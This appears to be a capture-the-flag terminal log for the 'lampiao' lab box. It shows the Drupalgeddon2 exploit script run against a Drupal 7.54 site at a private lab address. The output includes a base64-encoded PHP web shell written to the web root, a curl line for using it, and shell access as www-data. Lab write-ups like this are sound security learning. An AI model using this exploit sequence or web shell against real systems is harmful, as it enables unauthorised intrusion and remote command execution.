 ┌──(kali㉿Kali)-[~/hk/lampiao/Drupalgeddon2]
└─$ ./drupalgeddon2.rb http://192.168.1.102:1898/
[*] --==[::#Drupalggedon2::]==--
[i] Target : http://192.168.1.102:1898/
[+] Found  : http://192.168.1.102:1898/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.54
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo CERLEYFP
[+] Result : CERLEYFP
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
[*] Testing: Existing file   (http://192.168.1.102:1898/shell.php)
[i] Response: HTTP 404 // Size: 5
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Writing To Web Root   (./)
[i] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | bas
e64 -d | tee shell.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
[i] Fake PHP shell:   curl 'http://192.168.1.102:1898/shell.php' -d 'c=hostname'
lampiao>> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
lampiao>>